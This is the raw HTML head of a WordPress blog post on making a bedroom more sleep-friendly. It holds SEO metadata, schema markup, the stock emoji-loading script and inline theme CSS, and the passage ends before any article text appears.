

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/
body_size: 28501
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	
<head itemscope="" itemtype="http://schema.org/WebSite" >
        <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Make Your Bedroom More Sleep-Friendly</title>
<meta name="description" content="In this article, we&#039;ll look at some practical methods for converting your bedroom More Sleep-Friendly. As a bonus, we&#039;ll see how integrating the concept of Awara value can make a world of difference."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Make Your Bedroom More Sleep-Friendly" />
<meta property="og:description" content="In this article, we&#039;ll look at some practical methods for converting your bedroom More Sleep-Friendly. As a bonus, we&#039;ll see how integrating the concept of Awara value can make a world of difference." />
<meta property="og:url" content="https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/" />
<meta property="og:site_name" content="Bebeautifulgirls" />
<meta property="article:tag" content="better sleep" />
<meta property="article:tag" content="Sleep-Friendly bedroom" />
<meta property="article:section" content="Home Decor" />
<meta property="og:updated_time" content="2023-10-14T19:37:02+05:30" />
<meta property="og:image" content="https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg" />
<meta property="og:image:secure_url" content="https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="402" />
<meta property="og:image:alt" content="How To Make Your Bedroom More Sleep-Friendly" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-10T22:11:01+05:30" />
<meta property="article:modified_time" content="2023-10-14T19:37:02+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Make Your Bedroom More Sleep-Friendly" />
<meta name="twitter:description" content="In this article, we&#039;ll look at some practical methods for converting your bedroom More Sleep-Friendly. As a bonus, we&#039;ll see how integrating the concept of Awara value can make a world of difference." />
<meta name="twitter:image" content="https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dinkal" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://bebeautifulgirls.com/#person","name":"Dinks","logo":{"@type":"ImageObject","@id":"https://bebeautifulgirls.com/#logo","url":"http://localhost/be/wp-content/uploads/2020/08/cropped-B-3.png","contentUrl":"http://localhost/be/wp-content/uploads/2020/08/cropped-B-3.png","caption":"Dinks","inLanguage":"en-US","width":"173","height":"196"},"image":{"@type":"ImageObject","@id":"https://bebeautifulgirls.com/#logo","url":"http://localhost/be/wp-content/uploads/2020/08/cropped-B-3.png","contentUrl":"http://localhost/be/wp-content/uploads/2020/08/cropped-B-3.png","caption":"Dinks","inLanguage":"en-US","width":"173","height":"196"}},{"@type":"WebSite","@id":"https://bebeautifulgirls.com/#website","url":"https://bebeautifulgirls.com","name":"Dinks","publisher":{"@id":"https://bebeautifulgirls.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg","url":"https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg","width":"768","height":"402","caption":"How To Make Your Bedroom More Sleep-Friendly","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bebeautifulgirls.com/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/","name":"How To Make Your Bedroom More Sleep-Friendly"}}]},{"@type":"WebPage","@id":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/#webpage","url":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/","name":"How To Make Your Bedroom More Sleep-Friendly","datePublished":"2023-10-10T22:11:01+05:30","dateModified":"2023-10-14T19:37:02+05:30","isPartOf":{"@id":"https://bebeautifulgirls.com/#website"},"primaryImageOfPage":{"@id":"https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/#breadcrumb"}},{"@type":"Person","@id":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/#author","name":"Dinkal","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0f47f82522f53e5b78ae56e991c68b11?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0f47f82522f53e5b78ae56e991c68b11?s=96&amp;d=mm&amp;r=g","caption":"Dinkal","inLanguage":"en-US"},"sameAs":["https://bebeautifulgirls.com/"]},{"@type":"BlogPosting","headline":"How To Make Your Bedroom More Sleep-Friendly","keywords":"Bedroom More Sleep-Friendly,bedroom","datePublished":"2023-10-10T22:11:01+05:30","dateModified":"2023-10-14T19:37:02+05:30","author":{"@id":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/#author","name":"Dinkal"},"publisher":{"@id":"https://bebeautifulgirls.com/#person"},"description":"In this article, we&#039;ll look at some practical methods for converting your bedroom More Sleep-Friendly. As a bonus, we&#039;ll see how integrating the concept of Awara value can make a world of difference.","name":"How To Make Your Bedroom More Sleep-Friendly","@id":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/#richSnippet","isPartOf":{"@id":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/#webpage"},"image":{"@id":"https://bebeautifulgirls.com/wp-content/uploads/2023/10/Untitled-design-2-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bebeautifulgirls.com/how-to-make-your-bedroom-more-sleep-friendly/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//app.convertful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bebeautifulgirls &raquo; Feed" href="https://bebeautifulgirls.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bebeautifulgirls &raquo; Comments Feed" href="https://bebeautifulgirls.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bebeautifulgirls &raquo; Stories Feed" href="https://bebeautifulgirls.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bebeautifulgirls.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .site-header [data-row="bottom"] {--height:60px;--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:1px solid rgba(1, 13, 0, 0.08);--box-shadow:none;}[data-header*="type-1"] .site-header [data-row="bottom"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="bottom"] {--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:1px solid rgba(1, 13, 0, 0.08);--box-shadow:none;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="bottom"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] .site-header [data-id="logo"] .site-logo-container {--LogoMaxWidth:150px;}[data-header*="type-1"] .site-header [data-id="logo"] .site-title {--fontFamily:'Yeseva One', Sans-Serif;--fontWeight:400;--textTransform:capitalize;--textDecoration:none;--fontSize:44px;--lineHeight:1.5;--letterSpacing:0em;--linkInitialColor:var(--paletteColor3);--linkHoverColor:var(--paletteColor4);}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-id="logo"] .site-title {--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor3);}[data-header*="type-1"] .site-header [data-id="logo"] {--margin:0 !important;}[data-header*="type-1"] .site-header [data-id="menu"] {--menu-items-spacing:40px;--menu-indicator-active-color:var(--paletteColor3);--activeIndicatorbackgroundColor:var(--paletteColor7);--margin:0 20px !important;}[data-header*="type-1"] .site-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:500;--textTransform:normal;--fontSize:16px;--lineHeight:3.7;--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor3);--colorHoverType3:var(--paletteColor5);}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-id="menu"] {--menu-indicator-active-color:var(--paletteColor5);}[data-header*="type-1"] .site-header [data-id="menu"] .sub-menu {--dropdown-top-offset:0px;--dropdown-width:250px;--dropdown-items-spacing:15px;--fontWeight:400;--fontSize:16px;--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor3);--dropdown-divider:1px dashed var(--paletteColor6);--dropdown-items-padding:0px;--background-color:var(--paletteColor5);--background-hover-color:var(--paletteColor7);--box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--border-radius:0px 0px 2px 2px;}[data-header*="type-1"] .site-header [data-row="middle"] {--height:130px;--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:none;}[data-header*="type-1"] .site-header [data-row="middle"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="middle"] {--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:none;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="middle"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:500;--fontSize:30px;--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor3);--mobile_menu_child_size:14px;--padding:5px 0;}[data-header*="type-1"] #offcanvas > section {--background-image:none;--background-color:var(--paletteColor5);}[data-header*="type-1"] #offcanvas {--background-image:none;--background-color:rgba(255,255,255,0);--side-panel-width:500px;--horizontal-alignment:flex-start;}[data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);}[data-header*="type-1"] #offcanvas .close-button {--closeButtonColor:var(--paletteColor3);--closeButtonHoverColor:var(--paletteColor2);--closeButtonBackground:transparent;}[data-header*="type-1"] [data-id="search"] {--icon-size:17px;--icon-color:var(--paletteColor1);--icon-hover-color:var(--paletteColor3);--margin:0px !important;}[data-header*="type-1"] .search-toggle-form .search-field {--searchHeaderFontColor:var(--paletteColor1);}[data-header*="type-1"] .search-toggle-form .btn-form-close {--closeIconColor:var(--paletteColor5);--closeIconHoverColor:var(--paletteColor4);--closeButtonBackground:#f5585000;--closeButtonHoverBackground:#f5585000;}[data-header*="type-1"] .search-toggle-form {--background-image:none;--background-color:var(--paletteColor4);}[data-header*="type-1"] [data-id="socials"].cb__header-socials {--icon-size:16px;--spacing:16px;}[data-header*="type-1"] [data-id="socials"].cb__header-socials [data-color="custom"] {--icon-color:rgba(1, 13, 0, 0.7);--icon-hover-color:var(--paletteColor3);--background-color:var(--paletteColor7);--background-hover-color:var(--paletteColor6);}[data-header*="type-1"] [data-id="socials"].cb__header-socials .cb__label {--visibility:none;}[data-header*="type-1"] [data-id="trigger"] {--linkInitialColor:var(--paletteColor3);--linkHoverColor:var(--paletteColor4);--secondColor:var(--paletteColor6);--secondColorHover:var(--paletteColor6);--fontWeight:400;--fontSize:18px;}[data-header*="type-1"] [data-sticky*="yes"] [data-id="trigger"] {--linkInitialColor:var(--paletteColor3);--linkHoverColor:var(--paletteColor4);}[data-header*="type-1"] {--headerStickyHeight:60px;}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] > div {--container-spacing:25px;--items-gap:60px;--border-top:none;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] .widget-title {--textTransform:uppercase;--fontSize:16px;--lineHeight:1.75;--letterSpacing:0.4px;--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] .widget > *:not(.widget-title) {--color:var(--paletteColor5);--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] .widget {--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] [data-divider="columns"] {--border:none;}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] {--border-top:1px solid rgba(255, 255, 255, 0.08);--background-image:none;--background-color:#010d00;}[data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:14px;--lineHeight:1.75;--color:rgba(255, 255, 255, 0.8);--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor3);}[data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;--vertical-alignment:flex-start;}[data-footer*="type-1"] footer.cb__footer [data-id="menu"] {--menu-items-spacing:48px;--margin:0 0 40px 0 !important;}[data-footer*="type-1"] footer.cb__footer [data-column="menu"] {--horizontal-alignment:center;--vertical-alignment:center;}[data-footer*="type-1"] footer.cb__footer [data-id="menu"] ul {--fontWeight:400;--textTransform:normal;--fontSize:16px;--lineHeight:1.3;--letterSpacing:0.3px;}[data-footer*="type-1"] footer.cb__footer [data-id="menu"] > ul > li > a {--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor3);}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] > div {--container-spacing:0px;--items-gap:60px;--vertical-alignment:flex-start;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] .widget-title {--textTransform:uppercase;--fontSize:16px;--lineHeight:1.75;--letterSpacing:0.4px;--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] .widget > *:not(.widget-title) {--color:var(--paletteColor5);--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] .widget {--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] [data-divider="columns"] {--border:none;}[data-footer*="type-1"] footer.cb__footer [data-row="middle"] {--background-image:none;--background-color:#010d00;}[data-footer*="type-1"] [data-id="socials"].cb__footer-socials {--icon-size:16px;--spacing:32px;--margin:0 0 30px 0 !important;}[data-footer*="type-1"] [data-id="socials"].cb__footer-socials [data-color="custom"] {--icon-color:var(--paletteColor5);--icon-hover-color:var(--paletteColor3);--background-color:var(--paletteColor7);--background-hover-color:var(--paletteColor6);}[data-footer*="type-1"] [data-id="socials"].cb__footer-socials .cb__label {--visibility:none;}[data-footer*="type-1"] footer.cb__footer [data-row="top"] > div {--container-spacing:40px;--items-gap:60px;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.cb__footer [data-row="top"] .widget-title {--textTransform:uppercase;--fontSize:16px;--lineHeight:1.75;--letterSpacing:0.4px;--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="top"] .widget > *:not(.widget-title) {--color:var(--paletteColor5);--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="top"] .widget {--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="top"] [data-divider="columns"] {--border:none;}[data-footer*="type-1"] footer.cb__footer [data-row="top"] {--background-image:none;--background-color:#010d00;}:root {--fontFamily:'Poppins', Sans-Serif;--fontWeight:400;--fontSize:16px;--lineHeight:1.875;--letterSpacing:0;--btnFontWeight:400;--btnFontSize:18px;--btnLineHeight:1;--blogCategoryDividerInitialColorFirst:var(--paletteColor3);--blogCategoryDividerHoverColorFirst:var(--paletteColor4);--blogHeadingFontSize:24px;--formBorderInitialColor:#e0e5eb;--formBorderFocusColor:var(--paletteColor1);--formBorderSize:1px;--radioCheckboxInitialColor:#d5d8de;--radioCheckboxAccentColor:var(--paletteColor1);--primaryColor:var(--paletteColor1);--baseColor:var(--paletteColor7);--genheadingColor:var(--paletteColor2);--genLinkColor:var(--paletteColor4);--genLinkHoverColor:var(--paletteColor3);--textSelectionColor:var(--paletteColor5);--textSelectionHoverColor:var(--paletteColor3);--genborderColor:var(--paletteColor6);--btnTextColor:var(--paletteColor5);--btnTextHoverColor:var(--paletteColor3);--btnBgColor:var(--paletteColor3);--btnBgHoverColor:var(--paletteColor5);--btnBorderColor:var(--paletteColor3);--btnBorderHoverColor:var(--paletteColor3);--paletteColor1:#343746;--paletteColor2:#0e132b;--paletteColor3:#f21d44;--paletteColor4:#827586;--paletteColor5:#ffffff;--paletteColor6:#e4e4e4;--paletteColor7:#feedf0;--paletteColor8:#fff9f9;--color:var(--paletteColor2);--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor2);--selectionTextColor:var(--paletteColor5);--selectionBackgroundColor:var(--paletteColor1);--border-color:rgba(224, 229, 235, 0.9);--headingColor:var(--paletteColor4);--contentSpacing:1.5em;--bottonRoundness:16px;--buttonPadding:12px 24px;--buttonMinHeight:45px;--buttonBorderRadius:3px;--buttonTextInitialColor:var(--paletteColor5);--buttonTextHoverColor:var(--paletteColor5);--buttonInitialColor:var(--paletteColor3);--buttonHoverColor:var(--paletteColor2);--container-max-width:1290px;--content-vertical-spacing:60px;--narrow-container-max-width:750px;--wide-offset:130px;--sidebarWidth:27%;--sidebarWidthNoUnit:27;--sidebarGap:4%;--sidebarOffset:50px;--contentSidebarWidth:28%;--sidebarWidgetSpacing:50px;--widgetsContentAreaSpacing:10px;--breadcrumbsColor:rgba(41,41,41,0.30);--breadcrumbsCurrentColor:var(--paletteColor1);--breadcrumbsSeparatorColor:rgba(41,41,41,0.30);--linkHighlightColor:var(--paletteColor3);--linkHighlightHoverColor:var(--paletteColor5);--linkHighlightBackgroundColor:var(--paletteColor6);--linkHighlightBackgroundHoverColor:var(--paletteColor3);--authorFontColor:var(--paletteColor2);--searchFontColor:var(--paletteColor2);--archiveFontColor:var(--paletteColor2);--blogFontColor:var(--paletteColor2);--titleColor:var(--paletteColor1);--singleCategoryDividerInitialColorFirst:var(--paletteColor3);--singleCategoryDividerHoverColorFirst:var(--paletteColor4);--relatedPostCategoryDividerInitialColor:var(--paletteColor1);--relatedPostCategoryDividerHoverColor:var(--paletteColor3);--captionOverlayColor:var(--paletteColor1);--captionColor:var(--paletteColor8);--containerWidth:1200px;--containerContentMaxWidth:768px;--containerVerticalMargin:80px;}h1, .block-editor-page .editor-styles-wrapper h1, .block-editor-page .editor-post-title__block .editor-post-title__input {--fontFamily:'Roboto Slab', Sans-Serif;--fontWeight:500;--fontSize:40px;--lineHeight:1.25;--letterSpacing:0em;}h2 {--fontFamily:'Roboto Slab', Sans-Serif;--fontWeight:500;--fontSize:35px;--lineHeight:1.667;}h3 {--fontFamily:'Roboto Slab', Sans-Serif;--fontWeight:500;--fontSize:30px;--lineHeight:1.333;--letterSpacing:0em;}h4 {--fontFamily:'Roboto Slab', Sans-Serif;--fontWeight:500;--fontSize:26px;--lineHeight:1.333;}h5 {--fontFamily:'Roboto Slab', Sans-Serif;--fontWeight:500;--fontSize:20px;--lineHeight:1.5;--letterSpacing:0em;}h6 {--fontFamily:'Roboto Slab', Sans-Serif;--fontWeight:500;--fontSize:16px;--lineHeight:1.5;}.wp-block-quote.is-style-large p, .wp-block-pullquote p, .rt-quote-widget blockquote {--fontFamily:'Georgia', Sans-Serif;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:'monospace', Sans-Serif;--fontWeight:400;--fontSize:16px;}.rt-sidebar .widget-title {--fontSize:18px;}.entry-summary > .product_title {--fontSize:30px;}.entry-summary .price {--fontWeight:700;--fontSize:20px;}.rishi-breadcrumb-main-wrap .rishi-breadcrumbs {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:500;--fontSize:14px;}.woocommerce-store-notice.demo_store {--fontWeight:400;--fontSize:18px;}.woocommerce-page .archive-title-wrapper .tagged-in-wrapper h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.75;}.cb__menu-trigger .cb__label {--fontWeight:400;--fontSize:18px;}.rt-featured-image .rt-caption-wrap {--fontWeight:400;--fontSize:14px;--lineHeight:1.5;--captionPadding:10px;}body {--background-image:none;--background-color:var(--paletteColor5);}.entry-header .page-title {--fontSize:32px;}.entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.5;}.entry-header .rt-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}.hero-section[data-type="type-1"] {--margin-bottom:50px;}.page .main-content-wrapper .entry-header {--margin-bottom:50px;}.cb__pagination {--spacing:80px;}.cb__pagination[data-divider] {--border:none;}[data-pagination="simple"] {--colorActive:#ffffff;}[data-prefix="web-story_archive"] .cb__pagination {--spacing:80px;}[data-prefix="web-story_archive"] .cb__pagination[data-divider] {--border:none;}[data-prefix="web-story_archive"] [data-pagination="simple"] {--colorActive:#ffffff;}[data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="blog"] .entry-excerpt {--fontSize:16px;}[data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="blog"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="blog"] .entry-card {--entry-divider:1px solid rgba(224, 229, 235, 0.8);}[data-prefix="blog"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}[data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="categories"] .entry-excerpt {--fontSize:16px;}[data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="categories"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="categories"] .entry-card {--entry-divider:1px solid rgba(224, 229, 235, 0.8);}[data-prefix="categories"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}[data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="author"] .entry-excerpt {--fontSize:16px;}[data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="author"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="author"] .entry-card {--entry-divider:1px solid rgba(224, 229, 235, 0.8);}[data-prefix="author"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}[data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="search"] .entry-excerpt {--fontSize:16px;}[data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="search"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="search"] .entry-card {--entry-divider:1px solid rgba(224, 229, 235, 0.8);}[data-prefix="search"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}[data-prefix="web-story_archive"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="web-story_archive"] .entry-excerpt {--fontSize:16px;}[data-prefix="web-story_archive"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="web-story_archive"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="web-story_archive"] .entry-card {--entry-divider:1px solid rgba(224, 229, 235, 0.8);}[data-prefix="web-story_archive"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}form textarea {--formInputHeight:170px;}#secondary {--widgetsHeadingColor:var(--sidebarWidgetsTitleColor);--widgetsFontSize:24px;}.widget-area > * {--widgetsLinkColor:var(--primaryColor);}.widget-area {--widgetsLinkHoverColor:var(--paletteColor3);--sidebarBackgroundColor:var(--paletteColor5);--border:none;--border:1px solid var(--paletteColor6);--sidebar-widgets-spacing:60px;--sidebarInnerSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}.widget > *:not(.widget-title) {--headingColor:var(--paletteColor2);}.rishi-breadcrumb-main-wrap {--alignment:left;--padding:0px 0px 10px 0px;}.page .entry-header {--alignment:left;--margin-bottom:50px;}.box-layout.page .main-content-wrapper, .content-box-layout.page .main-content-wrapper {--background-image:none;--background-color:var(--paletteColor5);--padding:40px;--box-radius:3px;}.box-layout.single .main-content-wrapper, .content-box-layout.single .main-content-wrapper {--background-image:none;--background-color:var(--paletteColor8);--padding:40px;--box-radius:3px;}.archive.author .site-content .archive-title-wrapper {--width:142px;--margin:100px;--alignment:left;--authorMargin:30px;--background-image:none;--background-color:var(--paletteColor7);}.search .site-content .archive-title-wrapper {--alignment:left;--margin:100px;--searchMargin:30px;--background-image:none;--background-color:var(--paletteColor7);}.archive .site-content .archive-title-wrapper {--margin:100px;--alignment:left;--archiveMargin:30px;--background-image:none;--background-color:var(--paletteColor7);}.blog .site-content .archive-title-wrapper 